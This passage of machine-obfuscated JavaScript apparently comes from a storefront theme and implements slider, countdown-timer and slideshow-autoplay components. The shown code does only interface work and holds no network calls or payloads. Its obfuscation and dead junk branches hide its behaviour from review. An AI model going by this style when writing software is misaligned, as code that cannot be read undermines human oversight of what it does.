x4a41d9(-168,621,-1208,878)][_0x4ff324(-170,-1352,1573,103)+"te"](_0x34c4bf[_0x4ff324(3270,4044,4792,4313)],"disabled"):this.nextButton.removeAttribute(_0x34c4bf[_0x4ff324(3270,1633,2705,2395)]))}[_0x28ed8b(743,796,3364,2007)+"ible"](_0x4ab0a2,_0x384592=!1,_0x38c190=1*-9066+1890+2392*3){function _0x11ba3c(_0x4ae92a,_0x13a475,_0xbdf0b,_0x4269f2){return _0x28ed8b(_0x4ae92a-324,_0x13a475,_0xbdf0b-304,_0x4269f2-1014)}var _0x2be078={};_0x2be078.fEDvp=function(_0x2cc029,_0x297138){return _0x2cc029+_0x297138};function _0x6ee21e(_0x17c59c,_0x29c7a7,_0x1cac6c,_0x5c7432){return _0x28ed8b(_0x17c59c-163,_0x29c7a7,_0x1cac6c-333,_0x5c7432- -275)}_0x2be078[_0x6ee21e(126,1804,1937,1245)]=function(_0x581462,_0x333b9c){return _0x581462-_0x333b9c},_0x2be078.LYQlT=function(_0x1dfeda,_0x524ca6){return _0x1dfeda+_0x524ca6};var _0x5cd108=_0x2be078;let _0x51b93a=_0x5cd108[_0x6ee21e(3405,2418,4798,2840)](_0x4ab0a2.offsetLeft*this[_0x11ba3c(4143,3676,3431,2319)+_0x11ba3c(3981,1879,3255,2214)],_0x4ab0a2[_0x11ba3c(1907,2843,3315,3398)+"h"]),_0x1ccdf1=_0x5cd108.xwbfx(_0x5cd108[_0x6ee21e(1513,2100,4502,2840)](_0x5cd108[_0x6ee21e(1311,139,3026,1327)](this[_0x11ba3c(2205,1330,581,1819)][_0x11ba3c(-234,2401,-416,1113)]*this[_0x6ee21e(1526,-198,498,1030)+_0x6ee21e(-153,868,589,925)],this.slider[_0x6ee21e(130,377,2088,2109)+"h"]),_0x384592?10:-2*-3656+5693*-1+-1*1619),_0x38c190);return _0x51b93a<=_0x1ccdf1}onButtonClick(_0x437dff){var _0xd6d998={};function _0x16d6d6(_0x441945,_0x4c9497,_0xb6437b,_0x576d07){return _0x28ed8b(_0x441945-455,_0x441945,_0xb6437b-457,_0xb6437b-388)}_0xd6d998[_0x512f04(4632,2804,6151,3917)]=function(_0x150a97,_0x3c9db6){return _0x150a97*_0x3c9db6},_0xd6d998.wQuVw="next",_0xd6d998.cdIJQ=function(_0x24a83b,_0x3c085a){return _0x24a83b+_0x3c085a},_0xd6d998[_0x512f04(1075,2795,1493,1907)]=function(_0x2a748b,_0x4fce1a){return _0x2a748b-_0x4fce1a};var _0x17d3d4=_0xd6d998;_0x437dff["preventDef"+_0x512f04(1543,1898,1275,-282)]();let _0x2c62dd=_0x437dff[_0x512f04(2962,3523,2347,3346)+"get"].dataset.step||-10*-391+-4376*2+4843,_0x2b6bbd=_0x17d3d4[_0x512f04(4632,5613,3154,4459)](this[_0x16d6d6(455,2135,1193,1485)][_0x512f04(984,1840,2161,-183)],this.scrollMultiplier);this.slideScrollPosition=_0x437dff[_0x512f04(2962,2937,3122,2783)+_0x16d6d6(3697,3386,2998,2673)][_0x512f04(3890,5121,3824,3413)]===_0x17d3d4[_0x512f04(4049,5314,5987,2607)]?_0x17d3d4.cdIJQ(_0x2b6bbd,_0x2c62dd*this["sliderItem"+_0x16d6d6(1495,3977,2401,1611)]):_0x17d3d4[_0x512f04(1075,-433,-655,1095)](_0x2b6bbd,_0x2c62dd*this[_0x512f04(4557,4640,3234,3754)+_0x16d6d6(3695,3166,2401,1281)]);function _0x512f04(_0x92c313,_0x2f2d84,_0xeed093,_0x33c199){return _0x28ed8b(_0x92c313-367,_0x33c199,_0xeed093-20,_0x92c313-885)}this.slider[_0x512f04(3297,4798,3456,3844)]({left:this[_0x512f04(4307,5567,6036,3234)+_0x512f04(3390,2623,3950,2308)]*this[_0x512f04(2190,252,4058,3384)+"iplier"]})}}customElements[_0xcfc1fc(2431,4080,688,1544)](_0xcfc1fc(3182,4754,3165,2030)+_0x28ed8b(-111,-1331,705,298),SliderComponent);class CountdownTimer extends HTMLElement{constructor(){function _0x4db5c6(_0x1f47ad,_0xa584c2,_0x3070f1,_0x209e70){return _0xcfc1fc(_0x209e70-238,_0xa584c2,_0x3070f1-330,_0x209e70-138)}var _0x112092={UuCfT:"3|1|2|4|0",zwMAD:"true",fvDDE:function(_0x2228b8,_0x118271){return _0x2228b8(_0x118271)}},_0x1c2d0a=_0x112092[_0x4db5c6(2841,3649,1947,2256)][_0x2def01(4804,2973,1806,3786)]("|");function _0x2def01(_0x28ec14,_0x21313b,_0x320d45,_0x4aa994){return _0xcfc1fc(_0x4aa994- -1271,_0x28ec14,_0x320d45-437,_0x4aa994-342)}for(var _0x1a0e57=5977+-1*5977;;){switch(_0x1c2d0a[_0x1a0e57++]){case"0":this[_0x2def01(1129,2717,1267,2899)][_0x4db5c6(2002,618,336,1985)]===_0x112092[_0x4db5c6(6948,4834,6232,5297)]&&this.playTimer();continue;case"1":this[_0x4db5c6(2850,2388,3663,1676)]=_0x112092[_0x4db5c6(3133,5844,5768,4622)](parseInt,this[_0x4db5c6(4568,4384,5989,4408)].duration);continue;case"2":this[_0x4db5c6(1929,3527,4327,3411)]();continue;case"3":super();continue;case"4":this[_0x4db5c6(4320,3912,4577,3154)+"r"]();continue}break}}[_0xcfc1fc(3173,4607,2186,4004)](){function _0x113c48(_0x1263d1,_0x32547c,_0xeed8a,_0x4e6898){return _0xcfc1fc(_0x4e6898- -881,_0xeed8a,_0xeed8a-225,_0x4e6898-308)}var _0x3c6b91={};_0x3c6b91[_0x113c48(1892,424,1751,249)]="span";var _0x4e3bae=_0x3c6b91;this[_0x2272cd(1068,360,13,-876)]="",this[_0x2272cd(2075,3015,3696,5022)+"n"]=document[_0x2272cd(1059,-1009,465,176)+_0x2272cd(3570,1422,3372,5145)](_0x4e3bae[_0x2272cd(-266,-1864,-31,902)]);function _0x2272cd(_0x171a52,_0x32f999,_0x5e4b7d,_0x5d5fef){return _0xcfc1fc(_0x5e4b7d- -1161,_0x32f999,_0x5e4b7d-95,_0x5d5fef-495)}let _0x4dfd18=document["createText"+_0x2272cd(2091,372,1577,1603)](":");this[_0x113c48(3480,3731,3654,2914)+"n"]=document[_0x2272cd(870,41,465,1594)+_0x2272cd(1650,3107,3372,3039)](_0x4e3bae[_0x113c48(2288,1533,-1068,249)]),this[_0x2272cd(-59,1593,902,619)](this[_0x113c48(4225,4360,2424,3976)+"n"],_0x4dfd18,this[_0x113c48(1089,925,1758,2914)+"n"])}[_0x28ed8b(3254,3721,2275,1973)+"r"](){var _0x2889d8={qNgAM:function(_0x24bce0,_0x3dd6a8){return _0x24bce0(_0x3dd6a8)},Hideh:function(_0x243b79,_0x393e94){return _0x243b79/_0x393e94},NTVgT:function(_0x11c634,_0x341cc0){return _0x11c634%_0x341cc0},UPmXZ:function(_0x57145c,_0x57ef6d){return _0x57145c-_0x57ef6d}};let _0x5ebf6d=_0x2889d8[_0x3a9088(1188,3110,3139,1259)](parseInt,this[_0x3a9088(3564,3734,3237,3092)][_0x3a9088(-502,-298,580,360)]);_0x5ebf6d===-8778+-9155*1+17933&&(_0x5ebf6d=90);let _0x5cbea5=Math[_0x3a9088(1083,-558,-974,732)](_0x2889d8[_0x1b8f1d(2760,1606,2014,2032)](_0x5ebf6d,-129+-1*-571+-382*1));function _0x1b8f1d(_0x4bc826,_0x25e4ef,_0x37c35e,_0x2edbd1){return _0xcfc1fc(_0x37c35e- -342,_0x25e4ef,_0x37c35e-229,_0x2edbd1-191)}let _0x344530=_0x2889d8[_0x1b8f1d(3536,849,1719,594)](_0x5ebf6d,60);function _0x3a9088(_0x3f7c64,_0x250114,_0x376001,_0x4683f8){return _0x28ed8b(_0x3f7c64-384,_0x250114,_0x376001-278,_0x4683f8- -135)}this[_0x3a9088(2128,2850,4441,3779)+"n"][_0x1b8f1d(2421,2698,832,-289)]=this[_0x1b8f1d(4438,4330,3079,3987)+"er"](_0x5cbea5),this.secondsSpan[_0x3a9088(-823,-631,-1657,96)]=this[_0x3a9088(625,1081,331,2343)+"er"](_0x344530),this[_0x1b8f1d(4548,5704,3828,5315)][_0x1b8f1d(1609,2607,1096,2767)]=_0x2889d8[_0x1b8f1d(5268,2908,3339,3853)](_0x5ebf6d,1)}[_0xcfc1fc(3655,5442,2848,3900)](){var _0x238130={tZNYu:function(_0x5b7565,_0x499ba7,_0x26c9de){return _0x5b7565(_0x499ba7,_0x26c9de)}};function _0x19010f(_0x44a1bb,_0x3fc34a,_0x26256a,_0x3e2cbc){return _0x28ed8b(_0x44a1bb-367,_0x44a1bb,_0x26256a-230,_0x3e2cbc-543)}function _0x5bfbe6(_0xce4481,_0x2f8997,_0x12e31d,_0x16b5a6){return _0xcfc1fc(_0xce4481- -467,_0x12e31d,_0x12e31d-478,_0x16b5a6-147)}!this.isPlaying&&(this[_0x5bfbe6(1229,1642,-153,1506)]=!0,this[_0x19010f(3143,157,-196,1495)+"al"]=_0x238130[_0x5bfbe6(2998,1879,3854,1046)](setInterval,()=>{function _0x4202fa(_0x491760,_0x203861,_0xb417ea,_0x59f004){return _0x19010f(_0x491760,_0x203861-289,_0xb417ea-397,_0x203861- -703)}this[_0x4202fa(1678,1813,1386,3276)+"r"]()},1e3))}[_0xcfc1fc(4981,6197,5443,5629)](){function _0xcb14b9(_0x288555,_0x1ee9a0,_0x40d3aa,_0x445ea2){return _0x28ed8b(_0x288555-1,_0x40d3aa,_0x40d3aa-145,_0x1ee9a0-1224)}var _0x102d34={xrXtX:function(_0x3be8ab,_0x25b9a8){return _0x3be8ab(_0x25b9a8)}};_0x102d34[_0xcb14b9(4236,5366,4188,5641)](clearTimeout,this[_0x4d42cd(1646,3040,3574,2847)+"al"]);function _0x4d42cd(_0x5c221a,_0x403ad3,_0x3854b7,_0x5dcb82){return _0x28ed8b(_0x5c221a-58,_0x403ad3,_0x3854b7-261,_0x5c221a-694)}this[_0xcb14b9(3974,1977,3900,-63)]=!0}[_0x28ed8b(2138,2370,2978,2478)+"er"](_0x237582){var _0x3fcce2={};function _0x2a8cea(_0x2e0579,_0x3608a5,_0x421da1,_0x48ceca){return _0xcfc1fc(_0x48ceca- -1564,_0x421da1,_0x421da1-20,_0x48ceca-467)}_0x3fcce2[_0x2a8cea(-549,-983,101,1045)]=_0x2a8cea(1039,787,3947,2232)+"en",_0x3fcce2[_0x15dcb2(1484,1569,1425,3389)]=function(_0x4f7f22,_0x356515){return _0x4f7f22===_0x356515},_0x3fcce2.BXvkf=_0x15dcb2(5385,5465,3425,4378),_0x3fcce2[_0x2a8cea(2299,1073,3703,2948)]=_0x15dcb2(3371,3473,2941,1112);function _0x15dcb2(_0x189549,_0x7e5112,_0x20d95b,_0xbc2cd){return _0xcfc1fc(_0x20d95b- -834,_0xbc2cd,_0x20d95b-449,_0xbc2cd-177)}_0x3fcce2[_0x2a8cea(178,-1261,309,502)]=function(_0xb1aa7f,_0x3961ef){return _0xb1aa7f!==_0x3961ef},_0x3fcce2[_0x2a8cea(1927,2733,3702,1707)]="Wgwtq";var _0x593dc5=_0x3fcce2;if(_0x593dc5[_0x2a8cea(-765,1024,-1347,695)](_0x237582.toString().length,6788+6052*-1+-735))if(_0x593dc5.kCQsQ(_0x593dc5[_0x15dcb2(2956,2485,1864,558)],_0x593dc5[_0x2a8cea(1823,4444,2204,2948)]))_0x3f4cd9[_0x2a8cea(-166,642,625,932)][_0x15dcb2(1013,567,2556,2334)](_0x593dc5.SrkxF);else return"0"+_0x237582;else{if(_0x593dc5[_0x15dcb2(3116,1856,1232,2188)](_0x593dc5[_0x2a8cea(2865,1062,1422,1707)],"AOIIL"))return _0x237582;this[_0x15dcb2(3651,2904,2453,1527)+_0x15dcb2(1698,648,1363,649)][_0x2a8cea(2005,2069,5334,3512)][_0x15dcb2(1322,627,2286,2572)]=_0x15dcb2(1860,1096,2057,860)+"("+_0x578454+"px)",_0x454fd5=_0xeff7c1}}}customElements[_0x28ed8b(975,3331,1764,1488)]("countdown-"+_0x28ed8b(2496,3515,2787,1713),CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){var _0x5c894c={SUeug:function(_0x58c65a,_0x4d573d){return _0x58c65a&&_0x4d573d},AtSIG:function(_0x508baf,_0x5d1b4e){return _0x508baf>_0x5d1b4e},RPWIW:function(_0x9566a,_0x228946){return _0x9566a<_0x228946},koCQr:function(_0x120eca,_0x3d6a9e){return _0x120eca>_0x3d6a9e},dhjNf:function(_0x58033f,_0x27daec){return _0x58033f>_0x27daec},REyAd:function(_0x23efbd,_0x3f291e){return _0x23efbd<_0x3f291e},HDbQi:function(_0x1716f6,_0x32aab4,_0x38d180,_0x13a798){return _0x1716f6(_0x32aab4,_0x38d180,_0x13a798)},mJgNr:_0x2c2254(-1191,853,305,-95)+_0xe495a3(408,2284,791,1093),ZzqAb:function(_0x1067f0,_0x4072b8){return _0x1067f0>_0x4072b8},Fjisj:_0x2c2254(2969,3743,4125,5356)+"unter__link",SeAbZ:_0xe495a3(2901,3186,3434,2823)+_0x2c2254(3762,5602,3804,3938),BHnjo:"true"};super();function _0x2c2254(_0x3ac5f4,_0x1a89b3,_0x4e2670,_0x414748){return _0xcfc1fc(_0x4e2670- -702,_0x1a89b3,_0x4e2670-352,_0x414748-2)}if(this[_0x2c2254(2766,5376,4231,3276)+_0xe495a3(1886,1380,2706,1916)]=this[_0xe495a3(2907,2764,4710,2303)+_0x2c2254(2976,-1,1341,703)](_0x2c2254(3032,1602,2420,595)+"ttons"),this["enableSlid"+_0x2c2254(3377,2432,2161,1326)]=!0,this[_0x2c2254(-445,-214,1546,786)+_0xe495a3(814,2358,1700,509)]=isRtl?-(-865+-1*-8069+-7203):-1*3459+5816+-589*4,!this[_0xe495a3(5882,5148,6277,6592)+_0xe495a3(3280,1380,406,2590)])return;this["sliderFirs"+_0x2c2254(6261,4891,4319,6348)]=this[_0xe495a3(3766,1963,29,1783)][_0x2c2254(1194,199,1847,1738)+_0x2c2254(3220,1637,1341,2659)](_0x2c2254(107,3384,1668,311)+_0x2c2254(1685,2925,1905,3216));function _0xe495a3(_0x297b58,_0x56dd36,_0x4f1183,_0x1ca1d9){return _0x28ed8b(_0x297b58-351,_0x4f1183,_0x4f1183-284,_0x56dd36-1158)}if(_0x5c894c[_0xe495a3(1152,2470,2232,1828)](this[_0x2c2254(1914,3932,3913,2317)+"sToShow"].length,13365+1215*-11)&&(this[_0x2c2254(3346,3236,2951,4934)+"e"]=1934*-5+8435+1236),this["sliderCont"+_0x2c2254(2794,3281,1778,1080)+_0x2c2254(771,75,1506,1355)]=Array[_0xe495a3(3415,3389,5321,2351)](this[_0xe495a3(5802,5148,3632,7144)+_0x2c2254(614,749,463,-241)][_0x2c2254(2717,1311,1847,1709)+_0xe495a3(2168,3386,4762,3309)](_0x5c894c[_0x2c2254(5492,3388,4069,3495)])),this["sliderControlLinksAr"+_0x2c2254(637,114,1506,1161)][_0xe495a3(4485,3812,4341,4433)](_0x44cf18=>_0x44cf18[_0x2c2254(2496,3246,3021,5059)+_0xe495a3(4824,5212,6949,5361)]("click",this.linkToSlide.bind(this))),this[_0x2c2254(3041,1695,1046,964)][_0xe495a3(4693,3938,3846,2235)+_0xe495a3(5537,5212,3995,3855)](_0x2c2254(2371,2747,3711,4940),this[_0x2c2254(1938,3294,3390,5151)+_0xe495a3(5914,5059,6227,4848)][_0x2c2254(3747,2975,2976,4432)](this)),this[_0x2c2254(4672,4918,3390,5122)+"sibility"](),this.slider[_0xe495a3(3946,4016,2945,5715)+"te"](_0x5c894c[_0xe495a3(340,1583,1163,-161)])===_0x5c894c.BHnjo)if(_0xe495a3(3921,3130,3180,4311)!=="elPVC"){if(_0x5c894c.SUeug(_0x541ab2,_0x1de615)){var _0x2310bc=_0x56396f[_0x2c2254(4252,3294,3642,2526)],_0x4ecda9=_0x538f45[_0x2c2254(480,174,1839,1601)](),_0x51bc17=_0x1b1f8a.getNext(),_0x28b85a=_0x5c894c.AtSIG(_0x4ecda9,-1)&&_0x5c894c[_0x2c2254(2656,2430,1602,1821)](_0x2310bc,_0x4ecda9)?_0x2b2dc1.last:_0x3c4606[_0xe495a3(6003,4698,5333,5712)],_0x28a068=_0x5c894c.koCQr(_0x51bc17,-(348+347*-1))&&_0x5c894c.dhjNf(_0x2310bc,_0x51bc17)?_0x33830f[_0x2c2254(3648,3155,3284,1268)]:_0x43be54[_0x2c2254(4018,3397,2009,3288)];_0x1fc992[_0x2c2254(3854,4335,2856,1878)]=_0x5c894c.REyAd(_0x4ecda9,0),_0xe4f69d.disabled=_0x5c894c[_0xe495a3(1481,3110,4487,4630)](_0x51bc17,0),_0x5c894c[_0xe495a3(5111,4058,3094,5963)](_0x2a38fb,_0x482f52,_0x40cffe,_0x28b85a),_0x5c894c[_0xe495a3(2261,4058,5659,4313)](_0x150ffe,_0x2a8903,_0xbb7ba6,_0x28a068),_0x34eda4(_0x5c894c[_0x2c2254(1393,2416,949,573)],_0x3eaf0a,_0x5976c4,_0x4ecda9,_0x51bc17)}}else this[_0x2c2254(-647,-2,532,2221)+"y"]()}setAutoPlay(){var _0x5dea76={};_0x5dea76.nCxnK=_0x3c3544(1715,2566,1002,437)+_0x419044(3014,2577,3710,2460),_0x5dea76.Maygh=function(_0x5139b4,_0x2e648d){return _0x5139b4*_0x2e648d};function _0x3c3544(_0xdbea64,_0x1b03b6,_0x5c7451,_0x3fb956){return _0xcfc1fc(_0x5c7451- -1368,_0x1b03b6,_0x5c7451-61,_0x3fb956-380)}_0x5dea76[_0x419044(872,4230,2401,2381)]="click",_0x5dea76[_0x3c3544(3412,2506,3642,2148)]=_0x3c3544(4395,1867,3305,4694),_0x5dea76.vMdNB=_0x419044(4077,3520,3388,2936),_0x5dea76.lBUgU=_0x3c3544(1050,3486,2748,4298);var _0x1d03d9=_0x5dea76;this[_0x3c3544(4092,5374,3390,3695)+_0x3c3544(2241,2617,3511,4850)]=this[_0x419044(2817,526,3390,2307)+_0x3c3544(1244,1167,675,78)](_0x1d03d9[_0x3c3544(-50,-1991,-288,-352)]),this[_0x3c3544(2004,-143,217,1237)+_0x419044(2369,932,2665,1563)]=_0x1d03d9[_0x3c3544(862,2822,2307,1960)](this.slider[_0x3c3544(2525,4352,2802,1348)][_0x3c3544(-1244,1774,746,1291)],1e3),this[_0x3c3544(3594,2716,3390,1828)+_0x419044(3515,4991,4863,4637)][_0x3c3544(769,954,2355,3812)+_0x3c3544(2139,2707,3629,2945)](_0x1d03d9.xGdjE,this.autoPlayToggle[_0x3c3544(4097,427,2310,517)](this)),this[_0x3c3544(585,477,2355,1884)+_0x3c3544(3501,5395,3629,4374)](_0x1d03d9[_0x3c3544(2666,5029,3642,2656)],this[_0x3c3544(1144,2015,1185,720)+"dling"].bind(this)),this[_0x419044(4080,3521,4991,3481)+_0x419044(4536,3943,3257,4755)](_0x3c3544(1846,-1581,357,-1309),this[_0x419044(3588,5472,6328,4677)+_0x3c3544(1367,-1786,-218,-1814)][_0x419044(3394,3672,1593,3436)](this));function _0x419044(_0xe1614b,_0x405a56,_0x5d1b2c,_0x439eb7){return _0x28ed8b(_0xe1614b-322,_0xe1614b,_0x5d1b2c-302,_0x439eb7-701)}this[_0x419044(4555,1768,3432,3481)+"stener"](_0x1d03d9[_0x419044(4757,3156,3358,4519)],this[_0x419044(3706,2151,1949,2311)+"dling"][_0x3c3544(4326,428,2310,650)](this)),this[_0x419044(4931,2228,5116,3481)+_0x419044(3978,2768,3862,4755)](_0x1d03d9[_0x3c3544(1101,3395,2664,2735)],this[_0x3c3544(1555,1780,3551,3922)+"ndling"].bind(this)),this[_0x419044(3596,3968,3805,4424)](),this[_0x419044(6004,3148,2125,4076)+_0x419044(3648,3736,4445,4657)+_0x419044(1687,4957,4055,3511)]=!0}[_0x28ed8b(1972,3301,1046,2714)+"ick"](_0x2237d3){var _0x3d470d={};_0x3d470d[_0x5d2801(2267,3885,3364,4937)]=function(_0x3d882f,_0x215b47){return _0x3d882f===_0x215b47};function _0x5a549c(_0x338bf1,_0xd095c2,_0x5a3b96,_0x2292e3){return _0x28ed8b(_0x338bf1-382,_0x2292e3,_0x5a3b96-77,_0xd095c2-239)}_0x3d470d[_0x5a549c(1720,698,-496,1796)]=function(_0x3bb6aa,_0x5c5419){return _0x3bb6aa||_0x5c5419},_0x3d470d[_0x5a549c(1276,991,664,277)]=_0x5d2801(2768,3730,3060,4562),_0x3d470d[_0x5d2801(4198,4383,4821,2772)]=_0x5d2801(2662,4423,3875,2920),_0x3d470d[_0x5d2801(5013,3748,2739,1916)]=function(_0x494d4e,_0x32567b){return _0x494d4e+_0x32567b},_0x3d470d[_0x5a549c(2667,3821,2350,3218)]=function(_0x556a02,_0x5c204d){return _0x556a02*_0x5c204d},_0x3d470d[_0x5d2801(-393,1470,3077,3132)]="next",_0x3d470d[_0x5a549c(904,914,1023,30)]=function(_0x3b2f26,_0x3bb1ca){return _0x3b2f26*_0x3bb1ca};var _0x24cb59=_0x3d470d;function _0x5d2801(_0x978088,_0x2c3a5b,_0x1f48e6,_0x13f638){return _0xcfc1fc(_0x2c3a5b- -645,_0x978088,_0x1f48e6-281,_0x13f638-308)}super[_0x5a549c(1370,2953,4690,4672)+"ick"](_0x2237d3);let _0x157a25=_0x24cb59.uBsib(this[_0x5a549c(2823,2949,2304,4851)+"e"],-2*2374+-287*10+-401*-19),_0x184a8e=_0x24cb59.uBsib(this[_0x5d2801(1573,3008,4330,1460)+"e"],this[_0x5a549c(5421,3911,1882,5424)+_0x5d2801(2092,2458,4339,2349)].length);_0x24cb59.pytIE(_0x157a25,_0x184a8e)&&(_0x24cb59[_0x5a549c(5817,3826,2150,4877)](_0x24cb59[_0x5a549c(1987,991,1554,1412)],_0x24cb59[_0x5d2801(3704,4383,2869,5058)])?_0x480c3b.go(_0x457828,!0):(_0x157a25&&_0x2237d3[_0x5a549c(1912,2316,2742,3782)+_0x5d2801(4748,2908,2865,4816)][_0x5a549c(1692,3244,3934,3748)]===_0x5a549c(3868,3586,3904,5575)?this[_0x5d2801(3829,3720,3288,4193)+_0x5d2801(1255,2803,1099,3989)]=_0x24cb59.MKggN(_0x24cb59[_0x5d2801(2325,3880,3804,5321)](this[_0x5d2801(2187,1103,-595,526)][_0x5a549c(1358,338,1942,-1626)],this[_0x5d2801(2462,1603,22,1779)+_0x5a549c(2143,1439,805,307)]),_0x24cb59[_0x5d2801(3568,3880,4737,4845)](this[_0x5d2801(1567,2236,3140,949)+_0x5a549c(5229,4317,3058,6195)][_0x5a549c(2907,2623,1505,2252)+"h"],this[_0x5d2801(3312,3970,3829,4827)+_0x5a549c(2360,2399,3414,1474)][_0x5d2801(1359,1551,352,2878)])):_0x184a8e&&_0x24cb59[_0x5a549c(5259,3826,5098,2769)](_0x2237d3[_0x5a549c(4254,2316,381,1770)+_0x5a549c(3705,2849,4383,1099)][_0x5d2801(3974,3303,1875,2547)],_0x24cb59[_0x5a549c(2200,1411,520,-32)])&&(this[_0x5a549c(3426,3661,2396,3855)+_0x5d2801(1498,2803,2563,3608)]=-1901*1+90+1811*1),this.slider[_0x5a549c(4093,2651,2072,4241)]({left:_0x24cb59[_0x5d2801(2536,973,1550,1586)](this[_0x5d2801(2362,3720,5013,3419)+_0x5d2801(2172,2803,1039,4347)],this[_0x5d2801(2397,1603,723,2584)+_0x5a549c(1467,1439,2131,2618)])})))}[_0x28ed8b(4245,1423,1255,2918)](){var _0x5cf189={JzJAq:_0x366254(3248,2733,-332,1573)+_0x32c2e6(2488,-125,166,1397)+_0x32c2e6(723,-431,-464,1260),ikEmr:"aria-current",udwDD:function(_0xa6f524,_0x2c93d7,_0x377a06){return _0xa6f524(_0x2c93d7,_0x377a06)},ymvem:function(_0x3bd126,_0x366d94,_0x42a1d2){return _0x3bd126(_0x366d94,_0x42a1d2)},VISHX:".slider-counter__link",RDGmx:_0x366254(4652,1652,1298,3318),JGcmr:_0x366254(5131,5949,5323,4598),ILdsK:function(_0x5bb042,_0x2d3ec9){return _0x5bb042-_0x2d3ec9}};super[_0x32c2e6(4701,5470,2281,3605)]();function _0x366254(_0x3c8b48,_0x2dea14,_0x4183e2,_0x5d8e6b){return _0xcfc1fc(_0x5d8e6b- -240,_0x4183e2,_0x4183e2-398,_0x5d8e6b-439)}function _0x32c2e6(_0x890e88,_0xb3771f,_0x43a152,_0x19f132){return _0xcfc1fc(_0x19f132- -256,_0x43a152,_0x43a152-404,_0x19f132-289)}this[_0x366254(5250,4765,2985,4693)+_0x32c2e6(4912,5123,5142,3413)]=this[_0x32c2e6(4317,2970,3152,2293)+"torAll"](_0x5cf189.VISHX),this[_0x366254(2494,576,2859,2113)]["removeAttr"+_0x32c2e6(1587,40,267,2047)](_0x5cf189[_0x32c2e6(1120,2222,772,1984)]),this[_0x32c2e6(3928,5623,3463,4677)+_0x366254(2356,3740,3299,3429)][_0x32c2e6(3754,3663,3301,1940)]&&(_0x5cf189[_0x366254(4381,4471,1463,3354)]===_0x5cf189.JGcmr?(this[_0x366254(4199,5664,5052,4693)+_0x32c2e6(5098,1605,3846,3413)][_0x32c2e6(2482,3323,3384,3341)](_0x272ebd=>{function _0x284533(_0x3d33dd,_0xb8329b,_0x59f9e8,_0x5a95b3){return _0x366254(_0x3d33dd-407,_0xb8329b-248,_0xb8329b,_0x3d33dd- -55)}_0x272ebd[_0x1de651(-551,1455,679,1406)].remove(_0x5cf189[_0x284533(1112,678,581,1216)]);function _0x1de651(_0x3fc842,_0x39f7fe,_0x307eea,_0x43884d){return _0x366254(_0x3fc842-430,_0x39f7fe-429,_0x43884d,_0x39f7fe- -801)}_0x272ebd[_0x284533(4329,4595,6296,4164)+_0x1de651(1015,1262,1244,1486)](_0x5cf189[_0x284533(2799,1936,2109,3843)])}),this[_0x366254(2948,5417,5273,4693)+_0x366254(1929,1825,2359,3429)][_0x5cf189[_0x366254(2393,2426,5347,3330)](this[_0x366254(4628,3635,3892,3413)+"e"],989+-1*9890+-8902*-1)][_0x32c2e6(2851,3153,938,2240)][_0x366254(3104,4708,1881,3343)](_0x5cf189.JzJAq),this[_0x32c2e6(5736,5081,5172,4677)+"rolButtons"][this.currentPage-(1*9743+-9752+10)][_0x32c2e6(534,1410,2016,1144)+"te"](_0x5cf189[_0x366254(2721,2866,4022,2854)],!0)):(_0x5cf189.udwDD(_0x1433f9,_0x529988,_0x194f57),_0x5cf189[_0x32c2e6(2176,-678,360,935)](_0x541a2a,[_0x1b8a9d,_0x16651b],_0x10a579)))}[_0x28ed8b(1300,525,1438,2268)+_0xcfc1fc(1975,326,998,55)](){var _0x1d8e47={};_0x1d8e47[_0x22d773(494,2350,1254,1159)]="active",_0x1d8e47[_0x22d773(943,823,3801,2438)]="data-unit";function _0xe96a17(_0x37e684,_0x26ae52,_0x2564b9,_0x2b8cda){return _0x28ed8b(_0x37e684-23,_0x2b8cda,_0x2564b9-422,_0x26ae52- -24)}_0x1d8e47.csDuE="block";function _0x22d773(_0x342286,_0x592aa3,_0x10cd2e,_0xeb5387){return _0x28ed8b(_0x342286-451,_0x592aa3,_0x10cd2e-170,_0xeb5387-943)}_0x1d8e47[_0xe96a17(1550,2378,4366,1153)]=_0xe96a17(-1504,503,91,-586)+"nt",_0x1d8e47[_0x22d773(3393,2911,2808,3878)]=function(_0x3653f4,_0x2c9522){return _0x3653f4!==_0x2c9522},_0x1d8e47[_0xe96a17(-373,286,-1011,648)]=_0xe96a17(2030,2340,3221,2074),_0x1d8e47[_0xe96a17(545,2302,1435,3435)]=function(_0x4a1059,_0xdaa6df){return _0x4a1059===_0xdaa6df},_0x1d8e47[_0x22d773(1973,2117,783,2569)]="cWeOs",_0x1d8e47.gLVKf=_0xe96a17(3508,3768,3324,4100);var _0x3a8908=_0x1d8e47;if(this["togglePlay"+_0xe96a17(-384,527,187,513)+"e"](this[_0x22d773(6010,2457,3492,4318)+"ttonIsSetT"+_0xe96a17(3009,2786,1513,3961)]),this["autoplayBu"+_0x22d773(3819,6030,4053,4899)+_0x22d773(3509,4448,3536,3753)])if(_0x3a8908[_0x22d773(5842,2898,5847,3878)](_0xe96a17(2155,2340,1097,3068),_0x3a8908[_0xe96a17(-1756,286,-738,-1383)])){_0x5c42ba[_0x22d773(1991,2364,5171,3597)](_0x1ce7ec=>_0x1ce7ec[_0x22d773(1030,1606,1074,2496)].remove("active")),this[_0x22d773(4200,2389,2915,2496)][_0x22d773(2256,2407,4156,3583)](_0x3a8908[_0x22d773(-135,1488,-215,1159)]),_0x317d8b[_0xe96a17(973,2630,2414,2151)](_0x3bc05c=>_0x3bc05c[_0x22d773(5305,4720,5247,5076)].display="none");const _0x8b7bc=this[_0x22d773(4105,4723,5843,3801)+"te"](_0x3a8908[_0xe96a17(2557,1471,3198,931)]);_0x1e8633[_0x22d773(281,2831,2186,1363)+_0x22d773(3978,5205,4659,4759)](_0x8b7bc+_0xe96a17(3991,3345,2165,4054))[_0x22d773(4055,3298,4987,5076)][_0xe96a17(-931,138,1238,-1827)]=_0x3a8908[_0x22d773(99,1448,1183,1254)]}else this[_0x22d773(3446,2570,2552,1931)]();else 